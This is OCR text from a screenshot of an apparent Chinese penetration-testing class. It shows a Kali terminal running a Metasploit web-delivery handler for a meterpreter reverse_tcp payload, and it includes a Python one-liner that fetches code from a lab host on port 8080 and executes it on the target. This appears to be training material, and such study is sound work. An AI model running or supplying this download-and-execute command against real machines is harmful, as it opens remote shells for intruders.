 kali192.168.123.128 (root)
上课中 00:48:43
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
/root/
Name Size (KB)
..
.cache
.config
Sessions
[-] Handler failed to bind to 192.168.123.128:6666:- -
[-] Handler failed to bind to 0.0.0.0:6666:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:66
66)
*new 3 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
new 1 start.bat new 2 a.php new 3
1 python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.ur
2
Normal text file length : 184 lines : 2 Ln : 1 Col : 28 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Payload opts
------------
reter/reverse_tcp tcp://192.168.123.128:6
中
666
URL: http://0.0.0.0:8080/zz0kcArXu4bykq
http://192.168.123.128:8080/zz0kcArXu4bykq
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',)
);r=u.urlopen('http://192.168.123.128:8080/zz0kcArXu4bykq');exec(r.read());"
Remote monitoring
Follow terminal folder